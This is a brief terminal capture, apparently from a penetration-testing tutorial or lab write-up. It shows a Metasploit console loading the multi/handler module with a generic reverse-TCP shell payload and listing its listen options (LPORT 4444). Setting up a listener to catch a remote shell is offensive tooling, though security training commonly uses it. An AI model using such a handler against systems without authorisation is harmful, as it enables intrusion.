 └─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target